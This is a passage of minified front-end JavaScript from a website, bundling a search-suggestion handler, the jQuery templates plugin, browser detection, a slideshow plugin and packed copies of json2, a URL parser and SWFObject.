t;window.event?t=n.keyCode:n.which&&(t=n.which),(t==40||t==38)&&(t==40&&(ajaxsuggestion_j<$$("li").length&&(ajaxsuggestion_j++,ajaxsuggestion_j>=$$("li").length&&(ajaxsuggestion_j=-1)),ajaxsuggestion_j>=$$("li").length&&(ajaxsuggestion_j=-1)),t==38&&(ajaxsuggestion_j>=0?(ajaxsuggestion_j--,ajaxsuggestion_j<=-1&&(ajaxsuggestion_j=$$("li").length)):ajaxsuggestion_j=$$("li").length-1),ajaxsuggestionset_style(ajaxsuggestion_j),$("AjaxSuggestionKeyword").value=ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length?$$("li")[ajaxsuggestion_j].childNodes[0].nodeValue:ajaxsuggestiontemp_str)}function emailWatermark(n,t){var i=document.getElementById(n),u,r;if(typeof i=="undefined")return!1;u=i.value,r="Enter your email...",t=="onload"?u==""&&(i.value=r):t=="onclick"?u==r&&(i.value=""):t=="onblur"&&(u==""?i.value=r:u==r&&(i.value=""))}String.prototype.trim=stringTrim;var ajaxsuggestion_j=-1,ajaxsuggestiontemp_str,$=function(n){return document.getElementById(n)},$$=function(n){return document.getElementsByTagName(n)};
(function(n){function e(i,r,f,e){var s={data:e||(r?r.data:{}),_wrap:r?r._wrap:null,tmpl:null,parent:r||null,nodes:[],calls:tt,nest:it,wrap:k,html:d,update:g};return i&&n.extend(s,i,{nodes:[],parent:r}),f&&(s.tmpl=f,s._ctnt=s._ctnt||s.tmpl(n,s),s.key=++u,(l.length?o:t)[u]=s),s}function f(t,i,u){var e,o=u?n.map(u,function(n){return typeof n=="string"?t.key?n.replace(/(<\w+)(?=[\s>])(?![^>]*_tmplitem)([^>]*)/g,"$1 "+r+'="'+t.key+'" $2'):n:f(n,t,n._ctnt)}):t;return i?o:(o=o.join(""),o.replace(/^\s*([^<\s][^<]*)?(<[\w\W]+>)([^>]*[^>\s])?\s*$/,function(t,i,r,u){e=n(r).get(),a(e),i&&(e=c(i).concat(e)),u&&(e=e.concat(c(u)))}),e?e:c(o))}function c(t){var i=document.createElement("div");return i.innerHTML=t,n.makeArray(i.childNodes)}function y(t){return new Function("jQuery","$item","var $=jQuery,call,_=[],$data=$item.data;with($data){_.push('"+n.trim(t).replace(/([\\'])/g,"\\$1").replace(/[\r\t\n]/g," ").replace(/\$\{([^\}]*)\}/g,"{{= $1}}").replace(/\{\{(\/?)(\w+|.)(?:\(((?:[^\}]|\}(?!\}))*?)?\))?(?:\s+(.*?)?)?(\(((?:[^\}]|\}(?!\}))*?)\))?\s*\}\}/g,function(t,i,r,u,f,e,o){var l=n.tmpl.tag[r],a,s,c;if(!l)throw"Template command not found: "+r;return a=l._default||[],e&&!/\w$/.test(f)&&(f+=e,e=""),f?(f=h(f),o=o?","+h(o)+")":e?")":"",s=e?f.indexOf(".")>-1?f+e:"("+f+").call($item"+o:f,c=e?s:"(typeof("+f+")==='function'?("+f+").call($item):("+f+"))"):c=s=a.$1||"null",u=h(u),"');"+l[i?"close":"open"].split("$notnull_1").join(f?"typeof("+f+")!=='undefined' && ("+f+")!=null":"true").split("$1a").join(c).split("$1").join(s).split("$2").join(u?u.replace(/\s*([^\(]+)\s*(\((.*?)\))?/g,function(n,t,i,r){return r=r?","+r+")":i?")":"",r?"("+t+").call($item"+r:n}):a.$2||"")+"_.push('"})+"');}return _;")}function v(t,i){t._wrap=f(t,!0,n.isArray(i)?i:[w.test(i)?i:n(i).html()]).join("")}function h(n){return n?n.replace(/\\'/g,"'").replace(/\\\\/g,"\\"):null}function nt(n){var t=document.createElement("div");return t.appendChild(n.cloneNode(!0)),t.innerHTML}function a(f){function a(f){function a(n){n=n+y,s=p[n]=p[n]||e(s,t[s.parent.key+y]||s.parent,null,!0)}var v,h=f,c,s,l;if(l=f.getAttribute(r)){while(h.parentNode&&(h=h.parentNode).nodeType===1&&!(v=h.getAttribute(r)));v!==l&&(h=h.parentNode?h.nodeType===11?0:h.getAttribute(r)||0:0,(s=t[l])||(s=o[l],s=e(s,t[h]||o[h],null,!0),s.key=++u,t[u]=s),i&&a(l)),f.removeAttribute(r)}else i&&(s=n.data(f,"tmplItem"))&&(a(s.key),t[s.key]=s,h=n.data(f.parentNode,"tmplItem"),h=h?h.key:0);if(s){for(c=s;c&&c.key!=h;)c.nodes.push(f),c=c.parent;delete s._ctnt,delete s._wrap,n.data(f,"tmplItem",s)}}for(var y="_"+i,c,l,p={},s,h=0,v=f.length;h<v;h++)if((c=f[h]).nodeType===1){for(l=c.getElementsByTagName("*"),s=l.length-1;s>=0;s--)a(l[s]);a(c)}}function tt(n,t,i,r){if(!n)return l.pop();l.push({_:n,tmpl:t,item:this,data:i,options:r})}function it(t,i,r){return n.tmpl(n.template(t),i,r,this)}function k(t,i){var r=t.options||{};return r.wrapped=i,n.tmpl(n.template(t.tmpl),t.data,r,t.item)}function d(t,i){var r=this._wrap;return n.map(n(n.isArray(r)?r.join(""):r).filter(t||"*"),function(n){return i?n.innerText||n.textContent:n.outerHTML||nt(n)})}function g(){var t=this.nodes;n.tmpl(null,null,null,this).insertBefore(t[0]),n(t).remove()}var b=n.fn.domManip,r="_tmplitem",w=/^[^<]*(<[\w\W]+>)[^>]*$|\{\{\! /,t={},o={},s,p={key:0,data:{}},u=0,i=0,l=[];n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(r,u){n.fn[r]=function(f){var o=[],h=n(f),l,e,a,v,c=this.length===1&&this[0].parentNode;if(s=t||{},c&&c.nodeType===11&&c.childNodes.length===1&&h.length===1)h[u](this[0]),o=this;else{for(e=0,a=h.length;e<a;e++)i=e,l=(e>0?this.clone(!0):this).get(),n.fn[u].apply(n(h[e]),l),o=o.concat(l);i=0,o=this.pushStack(o,r,h.selector)}return v=s,s=null,n.tmpl.complete(v),o}}),n.fn.extend({tmpl:function(t,i,r){return n.tmpl(this[0],t,i,r)},tmplItem:function(){return n.tmplItem(this[0])},template:function(t){return n.template(t,this[0])},domManip:function(r,u,f){if(r[0]&&r[0].nodeType){for(var e=n.makeArray(arguments),c=r.length,h=0,o;h<c&&!(o=n.data(r[h++],"tmplItem")););c>1&&(e[0]=[n.makeArray(r)]),o&&i&&(e[2]=function(t){n.tmpl.afterManip(this,t,f)}),b.apply(this,e)}else b.apply(this,arguments);return i=0,!s&&n.tmpl.complete(t),this}}),n.extend({tmpl:function(i,r,u,s){var h,c=!s;if(c)s=p,i=n.template[i]||n.template(null,i),o={};else if(!i)return i=s.tmpl,t[s.key]=s,s.nodes=[],s.wrapped&&v(s,s.wrapped),n(f(s,null,s.tmpl(n,s)));return i?(typeof r=="function"&&(r=r.call(s||{})),u&&u.wrapped&&v(u,u.wrapped),h=n.isArray(r)?n.map(r,function(n){return n?e(u,s,i,n):null}):[e(u,s,i,r)],c?n(f(s,null,h)):h):[]},tmplItem:function(t){var i;for(t instanceof n&&(t=t[0]);t&&t.nodeType===1&&!(i=n.data(t,"tmplItem"))&&(t=t.parentNode););return i||p},template:function(t,i){return i?(typeof i=="string"?i=y(i):i instanceof n&&(i=i[0]||{}),i.nodeType&&(i=n.data(i,"tmpl")||n.data(i,"tmpl",y(i.innerHTML))),typeof t=="string"?n.template[t]=i:i):t?typeof t!="string"?n.template(null,t):n.template[t]||n.template(null,w.test(t)?t:n(t)):null},encode:function(n){return(""+n).split("<").join("&lt;").split(">").join("&gt;").split('"').join("&#34;").split("'").join("&#39;")}}),n.extend(n.tmpl,{tag:{tmpl:{_default:{$2:"null"},open:"if($notnull_1){_=_.concat($item.nest($1,$2));}"},wrap:{_default:{$2:"null"},open:"$item.calls(_,$1,$2);_=[];",close:"call=$item.calls();_=call._.concat($item.wrap(call,_));"},each:{_default:{$2:"$index, $value"},open:"if($notnull_1){$.each($1a,function($2){with(this){",close:"}});}"},"if":{open:"if(($notnull_1) && $1a){",close:"}"},"else":{_default:{$1:"true"},open:"}else if(($notnull_1) && $1a){"},html:{open:"if($notnull_1){_.push($1a);}"},"=":{_default:{$1:"$data"},open:"if($notnull_1){_.push($.encode($1a));}"},"!":{open:""}},complete:function(){t={}},afterManip:function(t,r,u){var f=r.nodeType===11?n.makeArray(r.childNodes):r.nodeType===1?[r]:[];u.call(t,r),a(f),i++}})})(jQuery);
(function(n){var t,u,i,r;n.browser||(n.browser={},n.browser.mozilla=!1,n.browser.webkit=!1,n.browser.opera=!1,n.browser.msie=!1,t=navigator.userAgent,n.browser.name=navigator.appName,n.browser.fullVersion=""+parseFloat(navigator.appVersion),n.browser.majorVersion=parseInt(navigator.appVersion,10),(i=t.indexOf("Opera"))!=-1?(n.browser.opera=!0,n.browser.name="Opera",n.browser.fullVersion=t.substring(i+6),(i=t.indexOf("Version"))!=-1&&(n.browser.fullVersion=t.substring(i+8))):(i=t.indexOf("MSIE"))!=-1?(n.browser.msie=!0,n.browser.name="Microsoft Internet Explorer",n.browser.fullVersion=t.substring(i+5)):(i=t.indexOf("Chrome"))!=-1?(n.browser.webkit=!0,n.browser.name="Chrome",n.browser.fullVersion=t.substring(i+7)):(i=t.indexOf("Safari"))!=-1?(n.browser.webkit=!0,n.browser.name="Safari",n.browser.fullVersion=t.substring(i+7),(i=t.indexOf("Version"))!=-1&&(n.browser.fullVersion=t.substring(i+8))):(i=t.indexOf("Firefox"))!=-1?(n.browser.mozilla=!0,n.browser.name="Firefox",n.browser.fullVersion=t.substring(i+8)):(u=t.lastIndexOf(" ")+1)<(i=t.lastIndexOf("/"))&&(n.browser.name=t.substring(u,i),n.browser.fullVersion=t.substring(i+1),n.browser.name.toLowerCase()==n.browser.name.toUpperCase()&&(n.browser.name=navigator.appName)),(r=n.browser.fullVersion.indexOf(";"))!=-1&&(n.browser.fullVersion=n.browser.fullVersion.substring(0,r)),(r=n.browser.fullVersion.indexOf(" "))!=-1&&(n.browser.fullVersion=n.browser.fullVersion.substring(0,r)),n.browser.majorVersion=parseInt(""+n.browser.fullVersion,10),isNaN(n.browser.majorVersion)&&(n.browser.fullVersion=""+parseFloat(navigator.appVersion),n.browser.majorVersion=parseInt(navigator.appVersion,10)),n.browser.version=n.browser.majorVersion)})(jQuery);
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}("y h;3(!h){h={}}(5(){\"1w 1L\";5 f(n){7 n<10?'0'+n:n}3(6 1a.p.x!=='5'){1a.p.x=5(l){7 1b(q.1l())?q.1J()+'-'+f(q.1K()+1)+'-'+f(q.1I())+'T'+f(q.1G())+':'+f(q.1H())+':'+f(q.1O())+'Z':A};N.p.x=1P.p.x=1N.p.x=5(l){7 q.1l()}}y P=/[\\1M\\1j\\1i-\\1h\\1f\\1g\\1k\\1o-\\1p\\1n-\\1m\\1e-\\17\\18\\15-\\13]/g,O=/[\\\\\\\"\\1F-\\1z\\1y-\\1x\\1j\\1i-\\1h\\1f\\1g\\1k\\1o-\\1p\\1n-\\1m\\1e-\\17\\18\\15-\\13]/g,8,G,1c={'\\b':'\\\\b','\\t':'\\\\t','\\n':'\\\\n','\\f':'\\\\f','\\r':'\\\\r','\"':'\\\\\"','\\\\':'\\\\\\\\'},m;5 L(o){O.1v=0;7 O.12(o)?'\"'+o.H(O,5(a){y c=1c[a];7 6 c==='o'?c:'\\\\u'+('1q'+a.1t(0).X(16)).1s(-4)})+'\"':'\"'+o+'\"'}5 D(l,B){y i,k,v,e,K=8,9,2=B[l];3(2&&6 2==='C'&&6 2.x==='5'){2=2.x(l)}3(6 m==='5'){2=m.M(B,l,2)}1R(6 2){I'o':7 L(2);I'S':7 1b(2)?N(2):'A';I'1Z':I'A':7 N(2);I'C':3(!2){7'A'}8+=G;9=[];3(W.p.X.1W(2)==='[C 1V]'){e=2.e;E(i=0;i<e;i+=1){9[i]=D(i,2)||'A'}v=9.e===0?'[]':8?'[\\n'+8+9.Q(',\\n'+8)+'\\n'+K+']':'['+9.Q(',')+']';8=K;7 v}3(m&&6 m==='C'){e=m.e;E(i=0;i<e;i+=1){3(6 m[i]==='o'){k=m[i];v=D(k,2);3(v){9.19(L(k)+(8?': ':':')+v)}}}}V{E(k 1r 2){3(W.p.1u.M(2,k)){v=D(k,2);3(v){9.19(L(k)+(8?': ':':')+v)}}}}v=9.e===0?'{}':8?'{\\n'+8+9.Q(',\\n'+8)+'\\n'+K+'}':'{'+9.Q(',')+'}';8=K;7 v}}3(6 h.R!=='5'){h.R=5(2,z,J){y i;8='';G='';3(6 J==='S'){E(i=0;i<J;i+=1){G+=' '}}V 3(6 J==='o'){G=J}m=z;3(z&&6 z!=='5'&&(6 z!=='C'||6 z.e!=='S')){1d 14 1T('h.R')}7 D('',{'':2})}}3(6 h.U!=='5'){h.U=5(w,Y){y j;5 11(B,l){y k,v,2=B[l];3(2&&6 2==='C'){E(k 1r 2){3(W.p.1u.M(2,k)){v=11(2,k);3(v!==1E){2[k]=v}V{1D 2[k]}}}}7 Y.M(B,l,2)}w=N(w);P.1v=0;3(P.12(w)){w=w.H(P,5(a){7'\\\\u'+('1q'+a.1t(0).X(16)).1s(-4)})}3(/^[\\],:{}\\s]*$/.12(w.H(/\\\\(?:[\"\\\\\\/1A]|u[0-1X-1Y-F]{4})/g,'@').H(/\"[^\"\\\\\\n\\r]*\"|1U|1S|A|-?\\d+(?:\\.\\d*)?(?:[1C][+\\-]?\\d+)?/g,']').H(/(?:^|:|,)(?:\\s*\\[)+/g,''))){j=1Q('('+w+')');7 6 Y==='5'?11({'':j},''):j}1d 14 1B('h.U')}}}());",62,124,"||value|if||function|typeof|return|gap|partial|||||length|||JSON||||key|rep||string|prototype|this||||||text|toJSON|var|replacer|null|holder|object|str|for||indent|replace|case|space|mind|quote|call|String|escapable|cx|join|stringify|number||parse|else|Object|toString|reviver|||walk|test|uffff|new|ufff0||u206f|ufeff|push|Date|isFinite|meta|throw|u2060|u070f|u17b4|u0604|u0600|u00ad|u17b5|valueOf|u202f|u2028|u200c|u200f|0000|in|slice|charCodeAt|hasOwnProperty|lastIndex|use|x9f|x7f|x1f|bfnrt|SyntaxError|eE|delete|undefined|x00|getUTCHours|getUTCMinutes|getUTCDate|getUTCFullYear|getUTCMonth|strict|u0000|Boolean|getUTCSeconds|Number|eval|switch|false|Error|true|Array|apply|9a|fA|boolean".split("|"),0,{}));
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}(";(b($,f){n y={a:'t',Q:'r',S:'P',E:'t',N:'r',U:'r',12:'t'},B=[\"R\",\"z\",\"11\",\"Y\",\"X\",\"V\",\"s\",\"u\",\"W\",\"m\",\"Z\",\"10\",\"l\",\"c\"],M={\"O\":\"c\"},C={h:/^(?:([^:\\/?#]+):)?(?:\\/\\/((?:(([^:@]*):?([^:@]*))?@)?([^:\\/?#]*)(?::(\\d*))?))?((((?:[^?#\\/]*\\/)*)([^?#]*))(?:\\?([^#]*))?(?:#(.*))?)/,K:/^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)/},D=/(?:^|&|;)([^&=;]*)=?([^&;]*)/g,G=/(?:^|&|;)([^&=;]*)=?([^&;]*)/g;b H(7,q){n x=T(7),A=C[q||J?\"h\":\"K\"].1f(x),5={4:{},6:{},3:{}},i=14;1e(i--){5.4[B[i]]=A[i]||\"\"}5.6['l']={};5.6['c']={};5.4['l'].o(D,b($0,$1,$2){k($1){5.6['l'][$1]=$2}});5.4['c'].o(G,b($0,$1,$2){k($1){5.6['c'][$1]=$2}});5.3['m']=5.4.m.o(/^\\/+|\\/+$/g,'').F('/');5.3['c']=5.4.c.o(/^\\/+|\\/+$/g,'').F('/');5.4['E']=5.4.s?5.4.z+\"://\"+5.4.s+(5.4.u?\":\"+5.4.u:''):'';e 5};b I(L){n p=L.1g;k(p!==f)e y[p.1d()];e p}$.16.7=b(q){n 7='';k(8.w){7=$(8).4(I(8[0]))||''}e $.7({7:7,h:q})};$.7=b(j){n 7='',h=J;k(17 j==='13'){7=j}v{j=j||{};h=j.h||h;7=j.7===f?15.18.1b():j.7}e{9:H(7,h),4:b(4){4=M[4]||4;e 4!==f?8.9.4[4]:8.9.4},6:b(6){e 6!==f?8.9.6.l[6]:8.9.6.l},1c:b(6){e 6!==f?8.9.6.c[6]:8.9.6.c},19:b(3){k(3===f){e 8.9.3.m}v{3=3<0?8.9.3.m.w+3:3-1;e 8.9.3.m[3]}},1a:b(3){k(3===f){e 8.9.3.c}v{3=3<0?8.9.3.c.w+3:3-1;e 8.9.3.c[3]}}}}})(1h);",62,80,"|||seg|attr|uri|param|url|this|data||function|fragment||return|undefined||strict||opts|if|query|path|var|replace|tn|strictMode|src|host|href|port|else|length|str|tag2attr|protocol|res|key|parser|querystring_parser|base|split|fragment_parser|parseUri|getAttrName|false|loose|elm|aliases|script|anchor|action|img|source|form|decodeURI|iframe|password|relative|user|userInfo|directory|file|authority|link|string||window|fn|typeof|location|segment|fsegment|toString|fparam|toLowerCase|while|exec|tagName|jQuery".split("|"),0,{}));
(function(n){n.fn.slides=function(t){return t=n.extend({},n.fn.slides.option,t),this.each(function(){function c(f,c,l){if(!h&&d){h=!0,t.animationStart(o+1);switch(f){case"next":s=o,u=o+1,u=p===u?0:u,y=e*2,f=-e*2,o=u;break;case"prev":s=o,u=o-1,u=u===-1?p-1:u,y=0,f=0,o=u;break;case"pagination":u=parseInt(l,10),s=n("."+t.paginationClass+" li."+t.currentClass+" a",r).attr("href").match("[^#/]+$"),u>s?(y=e*2,f=-e*2):(y=0,f=0),o=u}c==="fade"?t.crossfade?i.children(":eq("+u+")",r).css({zIndex:10}).fadeIn(t.fadeSpeed,t.fadeEasing,function(){t.autoHeight?i.animate({height:i.children(":eq("+u+")",r).outerHeight()},t.autoHeightSpeed,function(){i.children(":eq("+s+")",r).css({display:"none",zIndex:0}),i.children(":eq("+u+")",r).css({zIndex:0}),t.animationComplete(u+1),h=!1}):(i.children(":eq("+s+")",r).css({display:"none",zIndex:0}),i.children(":eq("+u+")",r).css({zIndex:0}),t.animationComplete(u+1),h=!1)}):i.children(":eq("+s+")",r).fadeOut(t.fadeSpeed,t.fadeEasing,function(){t.autoHeight?i.animate({height:i.children(":eq("+u+")",r).outerHeight()},t.autoHeightSpeed,function(){i.children(":eq("+u+")",r).fadeIn(t.fadeSpeed,t.fadeEasing)}):i.children(":eq("+u+")",r).fadeIn(t.fadeSpeed,t.fadeEasing,function(){n.browser.msie&&n(this).get(0).style.removeAttribute("filter")}),t.animationComplete(u+1),h=!1}):(i.children(":eq("+u+")").css({left:y,display:"block"}),t.autoHeight?i.animate({left:f,height:i.children(":eq("+u+")").outerHeight()},t.slideSpeed,t.slideEasing,function(){i.css({left:-e}),i.children(":eq("+u+")").css({left:e,zIndex:5}),i.children(":eq("+s+")").css({left:e,display:"none",zIndex:0}),t.animationComplete(u+1),h=!1}):i.animate({left:f},t.slideSpeed,t.slideEasing,function(){i.css({left:-e}),i.children(":eq("+u+")").css({left:e,zIndex:5}),i.children(":eq("+s+")").css({left:e,display:"none",zIndex:0}),t.animationComplete(u+1),h=!1})),t.pagination&&(n("."+t.paginationClass+" li."+t.currentClass,r).removeClass(t.currentClass),n("."+t.paginationClass+" li:eq("+u+")",r).addClass(t.currentClass))}}function g(){clearInterval(r.data("interval"))}function v(){t.pause?(clearTimeout(r.data("pause")),clearInterval(r.data("interval")),it=setTimeout(function(){clearTimeout(r.data("pause")),b=setInterval(function(){c("next",a)},t.play),r.data("interval",b)},t.pause),r.data("pause",it)):g()}var tt;n("."+t.container,n(this)).children().wrapAll('<div class="slides_control"/>');var r=n(this),i=n(".slides_control",r),p=i.children().length,e=i.children().outerWidth(),rt=i.children().outerHeight(),f=t.start-1,a=t.effect.indexOf(",")<0?t.effect:t.effect.replace(" ","").split(",")[0],nt=t.effect.indexOf(",")<0?a:t.effect.replace(" ","").split(",")[1],u=0,s=0,w=0,o=0,d,h,l,y,ut,k,it,b;if(!(p<2)){if(f<0&&(f=0),f>p&&(f=p-1),t.start&&(o=f),t.randomize&&i.randomize(),n("."+t.container,r).css({overflow:"hidden",position:"relative"}),i.children().css({position:"absolute",top:0,left:i.children().outerWidth(),zIndex:0,display:"none"}),i.css({position:"relative",width:e*3,height:rt,left:-e}),n("."+t.container,r).css({display:"block"}),t.autoHeight&&(i.children().css({height:"auto"}),i.animate({height:i.children(":eq("+f+")").outerHeight()},t.autoHeightSpeed)),t.preload&&i.find("img:eq("+f+")").length?(n("."+t.container,r).css({background:"url("+t.preloadImage+") no-repeat 50% 50%"}),tt=i.find("img:eq("+f+")").attr("src"),k=n("img",r).parent().attr("class")!="slides_control"?i.children(":eq(0)")[0].tagName.toLowerCase():i.find("img:eq("+f+")"),i.find("img:eq("+f+")").attr("src",tt).load(function(){i.find(k+":eq("+f+")").fadeIn(t.fadeSpeed,t.fadeEasing,function(){n(this).css({zIndex:5}),n("."+t.container,r).css({background:""}),d=!0,t.slidesLoaded()})})):i.children(":eq("+f+")").fadeIn(t.fadeSpeed,t.fadeEasing,function(){d=!0,t.slidesLoaded()}),t.bigTarget&&(i.children().css({cursor:"pointer"}),i.children().click(function(){return c("next",a),!1})),t.hoverPause&&t.play){i.on("mouseover",function(){g()});i.on("mouseleave",function(){v()})}t.generateNextPrev&&(n("."+t.container,r).after('<a href="#" class="'+t.prev+'">Prev</a>'),n("."+t.prev,r).after('<a href="#" class="'+t.next+'">Next</a>')),n("."+t.next,r).click(function(n){n.preventDefault(),t.play&&v(),c("next",a)}),n("."+t.prev,r).click(function(n){n.preventDefault(),t.play&&v(),c("prev",a)}),t.generatePagination?(t.prependPagination?r.prepend("<ul class="+t.paginationClass+"></ul>"):r.append("<ul class="+t.paginationClass+"></ul>"),i.children().each(function(){n("."+t.paginationClass,r).append('<li><a href="#'+w+'">'+(w+1)+"</a></li>"),w++})):n("."+t.paginationClass+" li a",r).each(function(){n(this).attr("href","#"+w),w++}),n("."+t.paginationClass+" li:eq("+f+")",r).addClass(t.currentClass),n("."+t.paginationClass+" li a",r).click(function(){return t.play&&v(),l=n(this).attr("href").match("[^#/]+$"),o!=l&&c("pagination",nt,l),!1}),n("a.link",r).click(function(){return t.play&&v(),l=n(this).attr("href").match("[^#/]+$")-1,o!=l&&c("pagination",nt,l),!1}),t.play&&(b=setInterval(function(){c("next",a)},t.play),r.data("interval",b))}})},n.fn.slides.option={preload:!1,preloadImage:"/img/loading.gif",container:"slides_container",generateNextPrev:!1,next:"next",prev:"prev",pagination:!0,generatePagination:!0,prependPagination:!1,paginationClass:"pagination",currentClass:"current",fadeSpeed:350,fadeEasing:"",slideSpeed:350,slideEasing:"",start:1,effect:"slide",crossfade:!1,randomize:!1,play:0,pause:0,hoverPause:!1,autoHeight:!1,autoHeightSpeed:350,bigTarget:!1,animationStart:function(){},animationComplete:function(){},slidesLoaded:function(){}},n.fn.randomize=function(t){function r(){return Math.round(Math.random())-.5}return n(this).each(function(){var e=n(this),f=e.children(),o=f.length,u;if(o>1){for(f.hide(),u=[],i=0;i<o;i++)u[u.length]=i;u=u.sort(r),n.each(u,function(n,i){var r=f.eq(i),u=r.clone(!0);u.show().appendTo(e),t!==undefined&&t(r,u),r.remove()})}})}})(jQuery);
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}('5 22=f(){5 E="3s",T="2P",2I="4e 33",3j="3o.3o",1J="3N/x-3S-3J",2J="3H",2m="3M",D=3k,y=3L,1b=3K,2R=J,1I=[38],1a=[],1F=[],1n=[],1u,1H,2g,2x,1e=J,1G=J,15,1V,2G=P,9=f(){5 3h=B y.U!=E&&B y.1h!=E&&B y.X!=E,u=1b.42.16(),p=1b.3V.16(),3E=p?/D/.11(p):/D/.11(u),1q=p?/1q/.11(p):/1q/.11(u),1T=/1T/.11(u)?3U(u.1C(/^.*1T\\/(\\d+(\\.\\d+)?).*$/,"$1")):J,K=!+"\\3T",1v=[0,0,0],d=O;3(B 1b.2E!=E&&B 1b.2E[2I]==T){d=1b.2E[2I].3Y;3(d&&!(B 1b.2K!=E&&1b.2K[1J]&&!1b.2K[1J].3X)){2R=P;K=J;d=d.1C(/^.*\\s+(\\S+\\s+\\S+$)/,"$1");1v[0]=Q(d.1C(/^(.*)\\..*$/,"$1"),10);1v[1]=Q(d.1C(/^.*\\.(.*)\\s.*$/,"$1"),10);1v[2]=/[a-3l-Z]/.11(d)?Q(d.1C(/^.*[a-3l-Z]+(.*)$/,"$1"),10):0}}z 3(B D.3f!=E){24{5 a=3R 3f(3j);3(a){d=a.2M("$35");3(d){K=P;d=d.1l(" ")[1].1l(",");1v=[Q(d[0],10),Q(d[1],10),Q(d[2],10)]}}}28(e){}}C{19:3h,R:1v,14:1T,K:K,D:3E,1q:1q}}(),40=f(){3(!9.19){C}3((B y.12!=E&&y.12=="2v")||(B y.12==E&&(y.1h("1Y")[0]||y.1Y))){1p()}3(!1e){3(B y.1x!=E){y.1x("43",1p,J)}3(9.K&&9.D){y.23(2m,f(){3(y.12=="2v"){y.3d(2m,1i.1k);1p()}});3(D==41){(f(){3(1e){C}24{y.3W.3Z("44")}28(e){1r(1i.1k,0);C}1p()})()}}3(9.14){(f(){3(1e){C}3(!/45|2v/.11(y.12)){1r(1i.1k,0);C}1p()})()}25(1p)}}();f 1p(){3(1e){C}24{5 t=y.1h("1Y")[0].1w(X("3I"));t.Y.1B(t)}28(e){C}1e=P;5 3z=1I.V;I(5 i=0;i<3z;i++){1I[i]()}}f 1S(W){3(1e){W()}z{1I[1I.V]=W;}}f 25(W){3(B D.1x!=E){D.1x("32",W,J)}z 3(B y.1x!=E){y.1x("32",W,J)}z 3(B D.23!=E){3B(D,"1R",W)}z 3(B D.1R=="f"){5 3b=D.1R;D.1R=f(){3b();W()}}z{D.1R=W}}f 38(){3(2R){39()}z{21()}}f 39(){5 b=y.1h("1Y")[0];5 o=X(T);o.18("2w",1J);5 t=b.1w(o);3(t){5 2D=0;(f(){3(B t.2M!=E){5 d=t.2M("$35");3(d){d=d.1l(" ")[1].1l(",");9.R=[Q(d[0],10),Q(d[1],10),Q(d[2],10)]}}z 3(2D<10){2D++;1r(1i.1k,10);C}b.1B(o);t=O;21()})()}z{21()}}f 21(){5 2A=1a.V;3(2A>0){I(5 i=0;i<2A;i++){5 w=1a[i].w;5 1d=1a[i].M;5 1f={1o:J,w:w};3(9.R[0]>0){5 7=U(w);3(7){3(1L(1a[i].3e)&&!(9.14&&9.14<2h)){1g(w,P);3(1d){1f.1o=P;1f.2L=1P(w);1d(1f)}}z 3(1a[i].2z&&1W()){5 A={};A.2c=1a[i].2z;A.1j=7.17("1j")||"0";A.1m=7.17("1m")||"0";3(7.17("2e")){A.2O=7.17("2e")}3(7.17("2H")){A.2H=7.17("2H")}5 H={};5 p=7.1h("1D");5 2U=p.V;I(5 j=0;j<2U;j++){3(p[j].17("1Z").16()!="2n"){H[p[j].17("1Z")]=p[j].17("2y")}}1K(A,H,w,1d)}z{2X(7);3(1d){1d(1f)}}}}z{1g(w,P);3(1d){5 o=1P(w);3(o&&B o.36!=E){1f.1o=P;1f.2L=o}1d(1f)}}}}}f 1P(1c){5 r=O;5 o=U(1c);3(o&&o.29=="T"){3(B o.36!=E){r=o}z{5 n=o.1h(T)[0];3(n){r=n}}}C r}f 1W(){C!1G&&1L("6.0.3Q")&&(9.D||9.1q)&&!(9.14&&9.14<2h)}f 1K(A,H,G,M){1G=P;2g=M||O;2x={1o:J,w:G};5 7=U(G);3(7){3(7.29=="T"){1u=1X(7);1H=O}z{1u=7;1H=G}A.w=2J;3(B A.1j==E||(!/%$/.11(A.1j)&&Q(A.1j,10)<2Z)){A.1j="2Z"}3(B A.1m==E||(!/%$/.11(A.1m)&&Q(A.1m,10)<2Y)){A.1m="2Y"}y.2s=y.2s.3O(0,47)+" - 33 3P 4E";5 2V=9.K&&9.D?"4D":"4F",2o="4H="+D.2t.4G().1C(/&/g,"%26")+"&4C="+2V+"&4y="+y.2s;3(B H.1s!=E){H.1s+="&"+2o}z{H.1s=2o}3(9.K&&9.D&&7.12!=4){5 2u=X("2l");G+="4x";2u.18("w",G);7.Y.31(2u,7);7.1z.27="2r";(f(){3(7.12==4){7.Y.1B(7)}z{1r(1i.1k,10)}})()}1M(A,H,G)}}f 2X(7){3(9.K&&9.D&&7.12!=4){5 L=X("2l");7.Y.31(L,7);L.Y.2i(1X(7),L);7.1z.27="2r";(f(){3(7.12==4){7.Y.1B(7)}z{1r(1i.1k,10)}})()}z{7.Y.2i(1X(7),7)}}f 1X(7){5 20=X("2l");3(9.D&&9.K){20.3a=7.3a}z{5 2C=7.1h(T)[0];3(2C){5 